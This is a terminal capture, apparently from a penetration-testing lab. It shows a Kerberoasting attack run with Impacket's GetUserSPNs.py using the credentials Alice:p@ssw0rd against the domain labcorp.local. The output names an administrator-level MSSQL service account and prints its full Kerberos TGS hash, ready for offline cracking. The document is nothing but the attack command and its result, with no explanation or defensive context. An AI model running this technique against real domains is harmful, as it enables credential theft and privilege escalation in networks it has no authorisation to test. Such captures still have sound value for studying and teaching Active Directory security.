 kali@kali:~/Desktop$ python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py -request labcorp.local/Alice:p@ssw0rd -dc-ip 192.168.1.100
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
MSSQLSvc/labcorp.local:1433 sql101 CN=Administrators,CN=Builtin,DC=labcorp,DC=local 2021-04-20 01:32:41.040396 <never>
$krb5tgs$23$*sql101$LABCORP.LOCAL$MSSQLSvc/labcorp.local~1433*$bcfeaca8c8fea39fd6768885c44a9d8d$cd79a9fcc20d4fae5ce5578250071983c8be391bd654dd1be4c7e
43485dd62f7565ddcb37b70c40320ead71da76b23240c9124f2e9556c308b474c852c89ee35b5a6297d51d1f82d0e875c6b082cc4c4da9abb38bb641438c3683d3bad91e0e1077ef1a096
2b0424e1c1729eeac56871650b9f0996b832bd6899baf2fb2085025ddee35566adecfb4d92809fa978bbe334045179e3c96fee4b4876e95fca935a089e49cccb885ecb2070025d90f4754
17d78490242da0c9a088cb9c6d61b8fa75b7d7e3bc8b4a6b0886c530f5c15fcad5a2c9e4d6a915f78dcc184cca8f3f207dbb05f6e56c6bde893b6526ca192af72aba49708d596d58e5ebf
96ceb6d283b6b5e2478ab7c9f4911e0bdab8b29234c55d673962da6a4eae65a8581818d3ffbfa2852acb2b8c9ce1b66f00b95f9316644acfe83f0f7b6ab40d9f04bdd4e2c2a36e48be1b1
ac26550ecab46d8fa46ab8c791b93a7285240c3d513f67c3c583751d4552315cf0421a7e683b954b4353a4dc14a43238cf18c2cdb52d33e07d8c6413fcbdb73bcfe92b75f4362bc780665
43521901ea658d31a499ab4b067d1a04f8cbff73d54cbb080a3f090b703f0d77f75f2b14a8e07fa730ca6f146bccee77c14c524a74cdff0ab931de655e8b49aa79b99a9e713b00916c1e1
430f51ab28d4d5e917ee73fd1ec8589f7f02b57f13e3047c7b362c8109d5708591c11d827d7890a3cfe511e7dbaa048a8263b51c928b30ebab64c936eb9fbdfb096c0f95ad93d00dd1494
6914b02b89c3f57ca158d38938662a9c97ebbf8770d48a25f853e40a2be35767519a85439281f977acb01ca83903d44663dcc0fbee675adab0fa8b58c91945818c86caa8d3c146e076794
f647b60cfe28a71b4d69c56fc86f26b9534676d62e5d977917a0fabd12cecd0027dfda1ae330baaaddd4ba4337bcb6cebf4342a761ac2190e6b827721971e15b490db0e15342d0d8d1f9e
58c58444201f632d4c3871069dc33176834a3bf787ef01ade003475d0c5dae4feacecdbf2fc37207fac09affd9b281f67fc862d71da7d0f6c34092517272086b86db4e11b12cb6ac54029
bacb49d221e7d8130ae36aa4ae02f65e1e8a784ed1dfd54e28bccd2ae781836df5b468d16684a231b59e5f6bb040ca5f26bb7e585dc69b8767b53da7c66abebbb4f7ea6819fc26acfad2a
2f372cd9361ebc4936fdbd68d09ac0ce9f393c8f54b9ee12e9d25e9b7980089adf74d23944ff67f11a26f4dc5a42a3e171e450a4ca934130c7831a36e77eb6057bb7399be2a46d34d3786
42848e297b752c0f98e6584e7d7051157ab0e